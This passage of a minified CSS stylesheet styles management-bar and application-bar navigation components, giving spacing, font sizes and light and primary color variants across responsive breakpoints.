.dropdown-menu .link-list>li>a.disabled,.dropdown-menu .application-bar-dark.navbar-expand-xl .navbar-collapse .navbar-nav .link-list>li>a.disabled,.application-bar-dark.navbar-expand-xl .navbar-collapse .navbar-nav .dropdown-menu>li.disabled>a,.application-bar-dark.navbar-expand-xl .navbar-collapse .navbar-nav .dropdown-menu .link-list>.disabled>a,.dropdown-menu .application-bar-dark.navbar-expand-xl .navbar-collapse .navbar-nav .link-list>.disabled>a{color:#8d8181}}.management-bar{border-width:0 0 .0625rem 0;font-size:.875rem;padding:0}.management-bar .navbar-toggler{font-size:1.125rem;height:2.00001rem;margin-left:.875rem;margin-right:.875rem;padding-bottom:.25rem;padding-left:.75rem;padding-right:.75rem;padding-top:.25rem}.management-bar .navbar-toggler-link{height:auto;font-size:.875rem;line-height:1.5;margin-left:0;margin-right:0;padding-bottom:.8125rem;padding-left:.25rem;padding-right:.25rem;padding-top:.8125rem}.management-bar .navbar-brand{font-size:1.125rem;margin-right:0;padding-bottom:.625rem;padding-left:.25rem;padding-right:.25rem;padding-top:.625rem}.management-bar .navbar-nav .nav-btn{font-size:.875rem;margin-bottom:.46875rem;margin-left:.25rem;margin-right:.25rem;margin-top:.46875rem}.management-bar .navbar-nav .nav-btn-monospaced{font-size:1rem}.management-bar .navbar-nav .nav-item>.custom-control,.management-bar .navbar-nav .nav-item>.form-check{margin-left:.25rem;margin-right:.25rem}.management-bar .navbar-nav .nav-link,.management-bar .navbar-nav .navbar-text{margin-bottom:.46875rem;margin-left:.25rem;margin-right:.25rem;margin-top:.46875rem;padding-bottom:.34375rem;padding-left:.25rem;padding-right:.25rem;padding-top:.34375rem}.management-bar .navbar-nav .nav-link-monospaced{font-size:1rem;margin-bottom:.46875rem;margin-left:.25rem;margin-right:.25rem;margin-top:.46875rem;padding:0}.management-bar .dropdown-menu{margin-top:0}@media(max-width:575.98px){.management-bar.navbar-expand-sm.navbar-collapse-absolute .navbar-collapse{border-color:transparent;border-style:solid;border-width:0 0 .0625rem 0;left:0;margin-top:.0625rem;padding-bottom:0;padding-left:0;padding-right:0;padding-top:0;right:0}.management-bar.navbar-expand-sm .navbar-collapse .navbar-nav .dropdown-divider{margin-left:0;margin-right:0}.management-bar.navbar-expand-sm .navbar-form{height:2.9375rem;padding-bottom:.34375rem;padding-left:.25rem;padding-right:.25rem;padding-top:.34375rem}.management-bar.navbar-expand-sm .navbar-form .form-control{height:2rem;padding-bottom:0;padding-top:0}}@media(min-width:576px){.management-bar.navbar-expand-sm .navbar-brand{font-size:1.125rem;margin-right:.5rem;padding-bottom:1.125rem;padding-left:.5rem;padding-right:.5rem;padding-top:1.125rem}.management-bar.navbar-expand-sm .navbar-form{height:3.9375rem;padding-left:.5rem;padding-right:.5rem}.management-bar.navbar-expand-sm .navbar-form>.container,.management-bar.navbar-expand-sm .navbar-form>.container-fluid{padding-left:0;padding-right:0}.management-bar.navbar-expand-sm .nav-btn{font-size:.875rem;margin-bottom:.96875rem;margin-left:.5rem;margin-right:.5rem;margin-top:.96875rem}.management-bar.navbar-expand-sm .nav-btn-monospaced{font-size:1rem}.management-bar.navbar-expand-sm .nav-item>.custom-control,.management-bar.navbar-expand-sm .nav-item>.form-check{margin-left:.5rem;margin-right:.5rem}.management-bar.navbar-expand-sm .nav-link,.management-bar.navbar-expand-sm .navbar-text{margin-bottom:.96875rem;margin-left:.5rem;margin-right:.5rem;margin-top:.96875rem;padding-bottom:.34375rem;padding-left:.5rem;padding-right:.5rem;padding-top:.34375rem}.management-bar.navbar-expand-sm .nav-link-monospaced{font-size:1rem;margin-bottom:.96875rem;margin-left:.5rem;margin-right:.5rem;margin-top:.96875rem;padding:0}}@media(max-width:767.98px){.management-bar.navbar-expand-md.navbar-collapse-absolute .navbar-collapse{border-color:transparent;border-style:solid;border-width:0 0 .0625rem 0;left:0;margin-top:.0625rem;padding-bottom:0;padding-left:0;padding-right:0;padding-top:0;right:0}.management-bar.navbar-expand-md .navbar-collapse .navbar-nav .dropdown-divider{margin-left:0;margin-right:0}.management-bar.navbar-expand-md .navbar-form{height:2.9375rem;padding-bottom:.34375rem;padding-left:.25rem;padding-right:.25rem;padding-top:.34375rem}.management-bar.navbar-expand-md .navbar-form .form-control{height:2rem;padding-bottom:0;padding-top:0}}@media(min-width:768px){.management-bar.navbar-expand-md .navbar-brand{font-size:1.125rem;margin-right:.5rem;padding-bottom:1.125rem;padding-left:.5rem;padding-right:.5rem;padding-top:1.125rem}.management-bar.navbar-expand-md .navbar-form{height:3.9375rem;padding-left:.5rem;padding-right:.5rem}.management-bar.navbar-expand-md .navbar-form>.container,.management-bar.navbar-expand-md .navbar-form>.container-fluid{padding-left:0;padding-right:0}.management-bar.navbar-expand-md .nav-btn{font-size:.875rem;margin-bottom:.96875rem;margin-left:.5rem;margin-right:.5rem;margin-top:.96875rem}.management-bar.navbar-expand-md .nav-btn-monospaced{font-size:1rem}.management-bar.navbar-expand-md .nav-item>.custom-control,.management-bar.navbar-expand-md .nav-item>.form-check{margin-left:.5rem;margin-right:.5rem}.management-bar.navbar-expand-md .nav-link,.management-bar.navbar-expand-md .navbar-text{margin-bottom:.96875rem;margin-left:.5rem;margin-right:.5rem;margin-top:.96875rem;padding-bottom:.34375rem;padding-left:.5rem;padding-right:.5rem;padding-top:.34375rem}.management-bar.navbar-expand-md .nav-link-monospaced{font-size:1rem;margin-bottom:.96875rem;margin-left:.5rem;margin-right:.5rem;margin-top:.96875rem;padding:0}}@media(max-width:991.98px){.management-bar.navbar-expand-lg.navbar-collapse-absolute .navbar-collapse{border-color:transparent;border-style:solid;border-width:0 0 .0625rem 0;left:0;margin-top:.0625rem;padding-bottom:0;padding-left:0;padding-right:0;padding-top:0;right:0}.management-bar.navbar-expand-lg .navbar-collapse .navbar-nav .dropdown-divider{margin-left:0;margin-right:0}.management-bar.navbar-expand-lg .navbar-form{height:2.9375rem;padding-bottom:.34375rem;padding-left:.25rem;padding-right:.25rem;padding-top:.34375rem}.management-bar.navbar-expand-lg .navbar-form .form-control{height:2rem;padding-bottom:0;padding-top:0}}@media(min-width:992px){.management-bar.navbar-expand-lg .navbar-brand{font-size:1.125rem;margin-right:.5rem;padding-bottom:1.125rem;padding-left:.5rem;padding-right:.5rem;padding-top:1.125rem}.management-bar.navbar-expand-lg .navbar-form{height:3.9375rem;padding-left:.5rem;padding-right:.5rem}.management-bar.navbar-expand-lg .navbar-form>.container,.management-bar.navbar-expand-lg .navbar-form>.container-fluid{padding-left:0;padding-right:0}.management-bar.navbar-expand-lg .nav-btn{font-size:.875rem;margin-bottom:.96875rem;margin-left:.5rem;margin-right:.5rem;margin-top:.96875rem}.management-bar.navbar-expand-lg .nav-btn-monospaced{font-size:1rem}.management-bar.navbar-expand-lg .nav-item>.custom-control,.management-bar.navbar-expand-lg .nav-item>.form-check{margin-left:.5rem;margin-right:.5rem}.management-bar.navbar-expand-lg .nav-link,.management-bar.navbar-expand-lg .navbar-text{margin-bottom:.96875rem;margin-left:.5rem;margin-right:.5rem;margin-top:.96875rem;padding-bottom:.34375rem;padding-left:.5rem;padding-right:.5rem;padding-top:.34375rem}.management-bar.navbar-expand-lg .nav-link-monospaced{font-size:1rem;margin-bottom:.96875rem;margin-left:.5rem;margin-right:.5rem;margin-top:.96875rem;padding:0}}@media(max-width:1279.98px){.management-bar.navbar-expand-xl.navbar-collapse-absolute .navbar-collapse{border-color:transparent;border-style:solid;border-width:0 0 .0625rem 0;left:0;margin-top:.0625rem;padding-bottom:0;padding-left:0;padding-right:0;padding-top:0;right:0}.management-bar.navbar-expand-xl .navbar-collapse .navbar-nav .dropdown-divider{margin-left:0;margin-right:0}.management-bar.navbar-expand-xl .navbar-form{height:2.9375rem;padding-bottom:.34375rem;padding-left:.25rem;padding-right:.25rem;padding-top:.34375rem}.management-bar.navbar-expand-xl .navbar-form .form-control{height:2rem;padding-bottom:0;padding-top:0}}@media(min-width:1280px){.management-bar.navbar-expand-xl .navbar-brand{font-size:1.125rem;margin-right:.5rem;padding-bottom:1.125rem;padding-left:.5rem;padding-right:.5rem;padding-top:1.125rem}.management-bar.navbar-expand-xl .navbar-form{height:3.9375rem;padding-left:.5rem;padding-right:.5rem}.management-bar.navbar-expand-xl .navbar-form>.container,.management-bar.navbar-expand-xl .navbar-form>.container-fluid{padding-left:0;padding-right:0}.management-bar.navbar-expand-xl .nav-btn{font-size:.875rem;margin-bottom:.96875rem;margin-left:.5rem;margin-right:.5rem;margin-top:.96875rem}.management-bar.navbar-expand-xl .nav-btn-monospaced{font-size:1rem}.management-bar.navbar-expand-xl .nav-item>.custom-control,.management-bar.navbar-expand-xl .nav-item>.form-check{margin-left:.5rem;margin-right:.5rem}.management-bar.navbar-expand-xl .nav-link,.management-bar.navbar-expand-xl .navbar-text{margin-bottom:.96875rem;margin-left:.5rem;margin-right:.5rem;margin-top:.96875rem;padding-bottom:.34375rem;padding-left:.5rem;padding-right:.5rem;padding-top:.34375rem}.management-bar.navbar-expand-xl .nav-link-monospaced{font-size:1rem;margin-bottom:.96875rem;margin-left:.5rem;margin-right:.5rem;margin-top:.96875rem;padding:0}}.management-bar.navbar-expand .navbar-brand{font-size:1.125rem;margin-right:.5rem;padding-bottom:1.125rem;padding-left:.5rem;padding-right:.5rem;padding-top:1.125rem}.management-bar.navbar-expand .navbar-form{height:3.9375rem;padding-left:.5rem;padding-right:.5rem}.management-bar.navbar-expand .navbar-form>.container,.management-bar.navbar-expand .navbar-form>.container-fluid{padding-left:0;padding-right:0}.management-bar.navbar-expand .nav-btn{font-size:.875rem;margin-bottom:.96875rem;margin-left:.5rem;margin-right:.5rem;margin-top:.96875rem}.management-bar.navbar-expand .nav-btn-monospaced{font-size:1rem}.management-bar.navbar-expand .nav-item>.custom-control,.management-bar.navbar-expand .nav-item>.form-check{margin-left:.5rem;margin-right:.5rem}.management-bar.navbar-expand .nav-link,.management-bar.navbar-expand .navbar-text{margin-bottom:.96875rem;margin-left:.5rem;margin-right:.5rem;margin-top:.96875rem;padding-bottom:.34375rem;padding-left:.5rem;padding-right:.5rem;padding-top:.34375rem}.management-bar.navbar-expand .nav-link-monospaced{font-size:1rem;margin-bottom:.96875rem;margin-left:.5rem;margin-right:.5rem;margin-top:.96875rem;padding:0}@media(max-width:575.98px){.management-bar .navbar-overlay-xs-down{padding-bottom:0;padding-left:0;padding-right:0;padding-top:0}}@media(max-width:767.98px){.management-bar .navbar-overlay-sm-down{padding-bottom:0;padding-left:0;padding-right:0;padding-top:0}}@media(max-width:991.98px){.management-bar .navbar-overlay-md-down{padding-bottom:0;padding-left:0;padding-right:0;padding-top:0}}@media(max-width:1279.98px){.management-bar .navbar-overlay-lg-down{padding-bottom:0;padding-left:0;padding-right:0;padding-top:0}}.management-bar .navbar-overlay-up{padding-bottom:0;padding-left:0;padding-right:0;padding-top:0}.management-bar.navbar-underline .navbar-toggler-link:after{bottom:-0.53125rem;height:.25rem}@media(min-width:576px){.management-bar.navbar-underline.navbar-expand-sm .navbar-nav .nav-link.active:after{bottom:-1.03125rem;height:.25rem}}@media(min-width:768px){.management-bar.navbar-underline.navbar-expand-md .navbar-nav .nav-link.active:after{bottom:-1.03125rem;height:.25rem}}@media(min-width:992px){.management-bar.navbar-underline.navbar-expand-lg .navbar-nav .nav-link.active:after{bottom:-1.03125rem;height:.25rem}}@media(min-width:1280px){.management-bar.navbar-underline.navbar-expand-xl .navbar-nav .nav-link.active:after{bottom:-1.03125rem;height:.25rem}}.management-bar.navbar-underline.navbar-expand .navbar-nav .nav-link.active:after{bottom:-1.03125rem;height:.25rem}.management-bar-light{background-color:#FFF;border-color:transparent;border-style:solid}.management-bar-light .nav-link,.management-bar-light .navbar-nav .btn-unstyled{border-radius:.25rem;color:#4a4a4a;font-weight:600}.management-bar-light .nav-link:hover,.management-bar-light .navbar-nav .btn-unstyled:hover{background-color:rgba(39,40,51,0.03);color:#09101d}.management-bar-light .nav-link.active,.management-bar-light .nav-link[aria-expanded="true"],.management-bar-light .navbar-nav .btn-unstyled.active,.management-bar-light .navbar-nav .btn-unstyled[aria-expanded="true"]{background-color:rgba(39,40,51,0.06);color:#09101d}.management-bar-light .nav-link.disabled,.management-bar-light .nav-link:disabled,.management-bar-light .navbar-nav .btn-unstyled.disabled,.management-bar-light .navbar-nav .btn-unstyled:disabled{background-color:transparent;color:#8d8181;opacity:1}.management-bar-light .nav-btn{font-weight:600}.management-bar-light .navbar-toggler{color:#4a4a4a;font-weight:600}.management-bar-light .navbar-toggler-link[aria-expanded="true"]{color:#09101d}.management-bar-light .navbar-overlay{background-color:#FFF}@media(max-width:575.98px){.management-bar-light.navbar-expand-sm.navbar-collapse-absolute .navbar-collapse{background-color:#FFF;border-color:transparent}.management-bar-light.navbar-expand-sm .navbar-collapse .navbar-nav .dropdown-header,.management-bar-light.navbar-expand-sm .navbar-collapse .navbar-nav .dropdown-item,.management-bar-light.navbar-expand-sm .navbar-collapse .navbar-nav .dropdown-menu>li>a,.management-bar-light.navbar-expand-sm .navbar-collapse .navbar-nav .dropdown-menu .link-list>li>a,.dropdown-menu .management-bar-light.navbar-expand-sm .navbar-collapse .navbar-nav .link-list>li>a{color:#4a4a4a;font-weight:600}.management-bar-light.navbar-expand-sm .navbar-collapse .navbar-nav .dropdown-divider{border-color:#4a4a4a}.management-bar-light.navbar-expand-sm .navbar-collapse .navbar-nav .dropdown-item:hover,.management-bar-light.navbar-expand-sm .navbar-collapse .navbar-nav .dropdown-menu>li>a:hover,.management-bar-light.navbar-expand-sm .navbar-collapse .navbar-nav .dropdown-menu .link-list>li>a:hover,.dropdown-menu .management-bar-light.navbar-expand-sm .navbar-collapse .navbar-nav .link-list>li>a:hover{color:#09101d}.management-bar-light.navbar-expand-sm .navbar-collapse .navbar-nav .dropdown-item.active,.management-bar-light.navbar-expand-sm .navbar-collapse .navbar-nav .dropdown-menu>li>a.active,.management-bar-light.navbar-expand-sm .navbar-collapse .navbar-nav .dropdown-menu .link-list>li>a.active,.dropdown-menu .management-bar-light.navbar-expand-sm .navbar-collapse .navbar-nav .link-list>li>a.active{color:#09101d}.management-bar-light.navbar-expand-sm .navbar-collapse .navbar-nav .dropdown-item.disabled,.management-bar-light.navbar-expand-sm .navbar-collapse .navbar-nav .dropdown-menu>li>a.disabled,.management-bar-light.navbar-expand-sm .navbar-collapse .navbar-nav .dropdown-menu .link-list>li>a.disabled,.dropdown-menu .management-bar-light.navbar-expand-sm .navbar-collapse .navbar-nav .link-list>li>a.disabled,.management-bar-light.navbar-expand-sm .navbar-collapse .navbar-nav .dropdown-menu>li.disabled>a,.management-bar-light.navbar-expand-sm .navbar-collapse .navbar-nav .dropdown-menu .link-list>.disabled>a,.dropdown-menu .management-bar-light.navbar-expand-sm .navbar-collapse .navbar-nav .link-list>.disabled>a{color:#8d8181}}@media(max-width:767.98px){.management-bar-light.navbar-expand-md.navbar-collapse-absolute .navbar-collapse{background-color:#FFF;border-color:transparent}.management-bar-light.navbar-expand-md .navbar-collapse .navbar-nav .dropdown-header,.management-bar-light.navbar-expand-md .navbar-collapse .navbar-nav .dropdown-item,.management-bar-light.navbar-expand-md .navbar-collapse .navbar-nav .dropdown-menu>li>a,.management-bar-light.navbar-expand-md .navbar-collapse .navbar-nav .dropdown-menu .link-list>li>a,.dropdown-menu .management-bar-light.navbar-expand-md .navbar-collapse .navbar-nav .link-list>li>a{color:#4a4a4a;font-weight:600}.management-bar-light.navbar-expand-md .navbar-collapse .navbar-nav .dropdown-divider{border-color:#4a4a4a}.management-bar-light.navbar-expand-md .navbar-collapse .navbar-nav .dropdown-item:hover,.management-bar-light.navbar-expand-md .navbar-collapse .navbar-nav .dropdown-menu>li>a:hover,.management-bar-light.navbar-expand-md .navbar-collapse .navbar-nav .dropdown-menu .link-list>li>a:hover,.dropdown-menu .management-bar-light.navbar-expand-md .navbar-collapse .navbar-nav .link-list>li>a:hover{color:#09101d}.management-bar-light.navbar-expand-md .navbar-collapse .navbar-nav .dropdown-item.active,.management-bar-light.navbar-expand-md .navbar-collapse .navbar-nav .dropdown-menu>li>a.active,.management-bar-light.navbar-expand-md .navbar-collapse .navbar-nav .dropdown-menu .link-list>li>a.active,.dropdown-menu .management-bar-light.navbar-expand-md .navbar-collapse .navbar-nav .link-list>li>a.active{color:#09101d}.management-bar-light.navbar-expand-md .navbar-collapse .navbar-nav .dropdown-item.disabled,.management-bar-light.navbar-expand-md .navbar-collapse .navbar-nav .dropdown-menu>li>a.disabled,.management-bar-light.navbar-expand-md .navbar-collapse .navbar-nav .dropdown-menu .link-list>li>a.disabled,.dropdown-menu .management-bar-light.navbar-expand-md .navbar-collapse .navbar-nav .link-list>li>a.disabled,.management-bar-light.navbar-expand-md .navbar-collapse .navbar-nav .dropdown-menu>li.disabled>a,.management-bar-light.navbar-expand-md .navbar-collapse .navbar-nav .dropdown-menu .link-list>.disabled>a,.dropdown-menu .management-bar-light.navbar-expand-md .navbar-collapse .navbar-nav .link-list>.disabled>a{color:#8d8181}}@media(max-width:991.98px){.management-bar-light.navbar-expand-lg.navbar-collapse-absolute .navbar-collapse{background-color:#FFF;border-color:transparent}.management-bar-light.navbar-expand-lg .navbar-collapse .navbar-nav .dropdown-header,.management-bar-light.navbar-expand-lg .navbar-collapse .navbar-nav .dropdown-item,.management-bar-light.navbar-expand-lg .navbar-collapse .navbar-nav .dropdown-menu>li>a,.management-bar-light.navbar-expand-lg .navbar-collapse .navbar-nav .dropdown-menu .link-list>li>a,.dropdown-menu .management-bar-light.navbar-expand-lg .navbar-collapse .navbar-nav .link-list>li>a{color:#4a4a4a;font-weight:600}.management-bar-light.navbar-expand-lg .navbar-collapse .navbar-nav .dropdown-divider{border-color:#4a4a4a}.management-bar-light.navbar-expand-lg .navbar-collapse .navbar-nav .dropdown-item:hover,.management-bar-light.navbar-expand-lg .navbar-collapse .navbar-nav .dropdown-menu>li>a:hover,.management-bar-light.navbar-expand-lg .navbar-collapse .navbar-nav .dropdown-menu .link-list>li>a:hover,.dropdown-menu .management-bar-light.navbar-expand-lg .navbar-collapse .navbar-nav .link-list>li>a:hover{color:#09101d}.management-bar-light.navbar-expand-lg .navbar-collapse .navbar-nav .dropdown-item.active,.management-bar-light.navbar-expand-lg .navbar-collapse .navbar-nav .dropdown-menu>li>a.active,.management-bar-light.navbar-expand-lg .navbar-collapse .navbar-nav .dropdown-menu .link-list>li>a.active,.dropdown-menu .management-bar-light.navbar-expand-lg .navbar-collapse .navbar-nav .link-list>li>a.active{color:#09101d}.management-bar-light.navbar-expand-lg .navbar-collapse .navbar-nav .dropdown-item.disabled,.management-bar-light.navbar-expand-lg .navbar-collapse .navbar-nav .dropdown-menu>li>a.disabled,.management-bar-light.navbar-expand-lg .navbar-collapse .navbar-nav .dropdown-menu .link-list>li>a.disabled,.dropdown-menu .management-bar-light.navbar-expand-lg .navbar-collapse .navbar-nav .link-list>li>a.disabled,.management-bar-light.navbar-expand-lg .navbar-collapse .navbar-nav .dropdown-menu>li.disabled>a,.management-bar-light.navbar-expand-lg .navbar-collapse .navbar-nav .dropdown-menu .link-list>.disabled>a,.dropdown-menu .management-bar-light.navbar-expand-lg .navbar-collapse .navbar-nav .link-list>.disabled>a{color:#8d8181}}@media(max-width:1279.98px){.management-bar-light.navbar-expand-xl.navbar-collapse-absolute .navbar-collapse{background-color:#FFF;border-color:transparent}.management-bar-light.navbar-expand-xl .navbar-collapse .navbar-nav .dropdown-header,.management-bar-light.navbar-expand-xl .navbar-collapse .navbar-nav .dropdown-item,.management-bar-light.navbar-expand-xl .navbar-collapse .navbar-nav .dropdown-menu>li>a,.management-bar-light.navbar-expand-xl .navbar-collapse .navbar-nav .dropdown-menu .link-list>li>a,.dropdown-menu .management-bar-light.navbar-expand-xl .navbar-collapse .navbar-nav .link-list>li>a{color:#4a4a4a;font-weight:600}.management-bar-light.navbar-expand-xl .navbar-collapse .navbar-nav .dropdown-divider{border-color:#4a4a4a}.management-bar-light.navbar-expand-xl .navbar-collapse .navbar-nav .dropdown-item:hover,.management-bar-light.navbar-expand-xl .navbar-collapse .navbar-nav .dropdown-menu>li>a:hover,.management-bar-light.navbar-expand-xl .navbar-collapse .navbar-nav .dropdown-menu .link-list>li>a:hover,.dropdown-menu .management-bar-light.navbar-expand-xl .navbar-collapse .navbar-nav .link-list>li>a:hover{color:#09101d}.management-bar-light.navbar-expand-xl .navbar-collapse .navbar-nav .dropdown-item.active,.management-bar-light.navbar-expand-xl .navbar-collapse .navbar-nav .dropdown-menu>li>a.active,.management-bar-light.navbar-expand-xl .navbar-collapse .navbar-nav .dropdown-menu .link-list>li>a.active,.dropdown-menu .management-bar-light.navbar-expand-xl .navbar-collapse .navbar-nav .link-list>li>a.active{color:#09101d}.management-bar-light.navbar-expand-xl .navbar-collapse .navbar-nav .dropdown-item.disabled,.management-bar-light.navbar-expand-xl .navbar-collapse .navbar-nav .dropdown-menu>li>a.disabled,.management-bar-light.navbar-expand-xl .navbar-collapse .navbar-nav .dropdown-menu .link-list>li>a.disabled,.dropdown-menu .management-bar-light.navbar-expand-xl .navbar-collapse .navbar-nav .link-list>li>a.disabled,.management-bar-light.navbar-expand-xl .navbar-collapse .navbar-nav .dropdown-menu>li.disabled>a,.management-bar-light.navbar-expand-xl .navbar-collapse .navbar-nav .dropdown-menu .link-list>.disabled>a,.dropdown-menu .management-bar-light.navbar-expand-xl .navbar-collapse .navbar-nav .link-list>.disabled>a{color:#8d8181}}.management-bar-primary{background-color:#81c4ff;border-color:#00529b;border-style:solid;color:#4a4a4a}.management-bar-primary .nav-link,.management-bar-primary .navbar-nav .btn-unstyled{border-radius:.25rem;color:#4a4a4a;font-weight:600}.management-bar-primary .nav-link:hover,.management-bar-primary .navbar-nav .btn-unstyled:hover{background-color:rgba(39,40,51,0.03);color:#09101d}.management-bar-primary .nav-link.active,.management-bar-primary .nav-link[aria-expanded="true"],.management-bar-primary .navbar-nav .btn-unstyled.active,.management-bar-primary .navbar-nav .btn-unstyled[aria-expanded="true"]{background-color:rgba(39,40,51,0.06);color:#09101d}.management-bar-primary .nav-link.disabled,.management-bar-primary .nav-link:disabled,.management-bar-primary .navbar-nav .btn-unstyled.disabled,.management-bar-primary .navbar-nav .btn-unstyled:disabled{background-color:transparent;color:#8d8181;opacity:1}.management-bar-primary .nav-btn{font-weight:600}.management-bar-primary .navbar-toggler{color:#4a4a4a;font-weight:600}.management-bar-primary .navbar-toggler-link[aria-expanded="true"]{color:#09101d}.management-bar-primary .navbar-overlay{background-color:#81c4ff}@media(max-width:575.98px){.management-bar-primary.navbar-expand-sm.navbar-collapse-absolute .navbar-collapse{background-color:#81c4ff;border-color:#00529b}.management-bar-primary.navbar-expand-sm .navbar-collapse .navbar-nav .dropdown-header,.management-bar-primary.navbar-expand-sm .navbar-collapse .navbar-nav .dropdown-item,.management-bar-primary.navbar-expand-sm .navbar-collapse .navbar-nav .dropdown-menu>li>a,.management-bar-primary.navbar-expand-sm .navbar-collapse .navbar-nav .dropdown-menu .link-list>li>a,.dropdown-menu .management-bar-primary.navbar-expand-sm .navbar-collapse .navbar-nav .link-list>li>a{color:#4a4a4a;font-weight:600}.management-bar-primary.navbar-expand-sm .navbar-collapse .navbar-nav .dropdown-divider{border-color:#4a4a4a}.management-bar-primary.navbar-expand-sm .navbar-collapse .navbar-nav .dropdown-item:hover,.management-bar-primary.navbar-expand-sm .navbar-collapse .navbar-nav .dropdown-menu>li>a:hover,.management-bar-primary.navbar-expand-sm .navbar-collapse .navbar-nav .dropdown-menu .link-list>li>a:hover,.dropdown-menu .management-bar-primary.navbar-expand-sm .navbar-collapse .navbar-nav .link-list>li>a:hover{color:#09101d}.management-bar-primary.navbar-expand-sm .navbar-collapse .navbar-nav .dropdown-item.active,.management-bar-primary.navbar-expand-sm .navbar-collapse .navbar-nav .dropdown-menu>li>a.active,.management-bar-primary.navbar-expand-sm .navbar-collapse .navbar-nav .dropdown-menu .link-list>li>a.active,.dropdown-menu .management-bar-primary.navbar-expand-sm .navbar-collapse .navbar-nav .link-list>li>a.active{color:#09101d}.management-bar-primary.navbar-expand-sm .navbar-collapse .navbar-nav .dropdown-item.disabled,.management-bar-primary.navbar-expand-sm .navbar-collapse .navbar-nav .dropdown-menu>li>a.disabled,.management-bar-primary.navbar-expand-sm .navbar-collapse .navbar-nav .dropdown-menu .link-list>li>a.disabled,.dropdown-menu .management-bar-primary.navbar-expand-sm .navbar-collapse .navbar-nav .link-list>li>a.disabled,.management-bar-primary.navbar-expand-sm .navbar-collapse .navbar-nav .dropdown-menu>li.disabled>a,.management-bar-primary.navbar-expand-sm .navbar-collapse .navbar-nav .dropdown-menu .link-list>.disabled>a,.dropdown-menu .management-bar-primary.navbar-expand-sm .navbar-collapse .navbar-nav .link-list>.disabled>a{color:#8d8181}}@media(max-width:767.98px){.management-bar-primary.navbar-expand-md.navbar-collapse-absolute .navbar-collapse{background-color:#81c4ff;border-color:#00529b}.management-bar-primary.navbar-expand-md .navbar-collapse .navbar-nav .dropdown-header,.management-bar-primary.navbar-expand-md .navbar-collapse .navbar-nav .dropdown-item,.management-bar-primary.navbar-expand-md .navbar-collapse .navbar-nav .dropdown-menu>li>a,.management-bar-primary.navbar-expand-md .navbar-collapse .navbar-nav .dropdown-menu .link-list>li>a,.dropdown-menu .management-bar-primary.navbar-expand-md .navbar-collapse .navbar-nav .link-list>li>a{color:#4a4a4a;font-weight:600}.management-bar-primary.navbar-expand-md .navbar-collapse .navbar-nav .dropdown-divider{border-color:#4a4a4a}.management-bar-primary.navbar-expand-md .navbar-collapse .navbar-nav .dropdown-item:hover,.management-bar-primary.navbar-expand-md .navbar-collapse .navbar-nav .dropdown-menu>li>a:hover,.management-bar-primary.navbar-expand-md .navbar-collapse .navbar-nav .dropdown-menu .link-list>li>a:hover,.dropdown-menu .management-bar-primary.navbar-expand-md .navbar-collapse .navbar-nav .link-list>li>a:hover{color:#09101d}.management-bar-primary.navbar-expand-md .navbar-collapse .navbar-nav .dropdown-item.active,.management-bar-primary.navbar-expand-md .navbar-collapse .navbar-nav .dropdown-menu>li>a.active,.management-bar-primary.navbar-expand-md .navbar-collapse .navbar-nav .dropdown-menu .link-list>li>a.active,.dropdown-menu .management-bar-primary.navbar-expand-md .navbar-collapse .navbar-nav .link-list>li>a.active{color:#09101d}.management-bar-primary.navbar-expand-md .navbar-collapse .navbar-nav .dropdown-item.disabled,.management-bar-primary.navbar-expand-md .navbar-collapse .navbar-nav .dropdown-menu>li>a.disabled,.management-bar-primary.navbar-expand-md .navbar-collapse .navbar-nav .dropdown-menu .link-list>li>a.disabled,.dropdown-menu .management-bar-primary.navbar-expand-md .navbar-collapse .navbar-nav .link-list>li>a.disabled,.management-bar-primary.navbar-expand-md .navbar-collapse .navbar-nav .dropdown-menu>li.disabled>a,.management-bar-primary.navbar-expand-md .navbar-collapse .navbar-nav .dropdown-menu .link-list>.disabled>a,.dropdown-menu .management-bar-primary.navbar-expand-md .navbar-collapse .navbar-nav .link-list>.disabled>a{color:#8d8181}}@media(max-width:991.98px){.management-bar-primary.navbar-expand-lg.navbar-collapse-absolute .navbar-collapse{background-color:#81c4ff;border-color:#00529b}.management-bar-primary.navbar-expand-lg .navbar-collapse .navbar-nav .dropdown-header,.management-bar-primary.navbar-expand-lg .navbar-collapse .navbar-nav .dropdown-item,.management-bar-primary.navbar-expand-lg .navbar-collapse .navbar-nav .dropdown-menu>li>a,.management-bar-primary.navbar-expand-lg .navbar-collapse .navbar-nav .dropdown-menu .link-list>li>a,.dropdown-menu .management-bar-primary.navbar-expand-lg .navbar-collapse .navbar-nav .link-list>li>a{color:#4a4a4a;font-weight:600}.management-bar-primary.navbar-expand-lg .navbar-collapse .navbar-nav .dropdown-divider{border-color:#4a4a4a}.management-bar-primary.navbar-expand-lg .navbar-collapse .navbar-nav .dropdown-item:hover,.management-bar-primary.navbar-expand-lg .navbar-collapse .navbar-nav .dropdown-menu>li>a:hover,.management-bar-primary.navbar-expand-lg .navbar-collapse .navbar-nav .dropdown-menu .link-list>li>a:hover,.dropdown-menu .management-bar-primary.navbar-expand-lg .navbar-collapse .navbar-nav .link-list>li>a:hover{color:#09101d}.management-bar-primary.navbar-expand-lg .navbar-collapse .navbar-nav .dropdown-item.active,.management-bar-primary.navbar-expand-lg .navbar-collapse .navbar-nav .dropdown-menu>li>a.active,.management-bar-primary.navbar-expand-lg .navbar-collapse .navbar-nav .dropdown-menu .link-list>li>a.active,.dropdown-menu .management-bar-primary.navbar-expand-lg .navbar-collapse .navbar-nav .link-list>li>a.active{color:#09101d}.management-bar-primary.navbar-expand-lg .navbar-collapse .navbar-nav .dropdown-item.disabled,.management-bar-primary.navbar-expand-lg .navbar-collapse .navbar-nav .dropdown-menu>li>a.disabled,.management-bar-primary.navbar-expand-lg .navbar-collapse .navbar-nav .dropdown-menu .link-list>li>a.disabled,.dropdown-menu .management-bar-primary.navbar-expand-lg .navbar-collapse .navbar-nav .link-list>li>a.disabled,.management-bar-primary.navbar-expand-lg .navbar-collapse .navbar-nav .dropdown-menu>li.disabled>a,.management-bar-primary.navbar-expand-lg .navbar-collapse .navbar-nav .dropdown-menu .link-list>.disabled>a,.dropdown-menu .management-bar-primary.navbar-expand-lg .navbar-collapse .navbar-nav .link-list>.disabled>a{color:#8d8181}}@media(max-width:1279.98px){.management-bar-primary.navbar-expand-xl.navbar-collapse-absolute .navbar-collapse{background-color:#81c4ff;border-color:#00529b}.management-bar-primary.navbar-expand-xl .navbar-collapse .navbar-nav .dropdown-header,.management-bar-primary.navbar-expand-xl .navbar-collapse .navbar-nav .dropdown-item,.management-bar-primary.navbar-expand-xl .navbar-collapse .navbar-nav .dropdown-menu>li>a,.management-bar-primary.navbar-expand-xl .navbar-collapse 